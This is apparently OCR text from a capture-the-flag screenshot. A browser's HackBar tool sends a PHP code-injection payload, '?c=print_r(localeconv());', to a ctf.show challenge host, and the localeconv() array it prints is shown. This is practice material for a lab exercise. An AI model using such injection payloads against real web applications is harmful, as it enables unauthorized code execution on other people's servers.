 Array ( [decimal_point] => . [thousands_sep] => [int_curr_symbol] => [currency_symbol] => [mon_decimal_point] => [mon_thousands_sep] => [positive_sign] => [negative_sign] => [int_frac_digits] => 127 [frac_digits] => 127 [p_cs_precedes] =>
127 [p_sep_by_space] => 127 [n_cs_precedes] => 127 [n_sep_by_space] => 127 [p_sign_posn] => 127 [n_sign_posn] => 127 [grouping] => Array ( ) [mon_grouping] => Array ( ) )
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3326b48c-2a94-4d41-8774-e73ba35b9cd4.challenge.ctf.show/
?c=print_r(localeconv());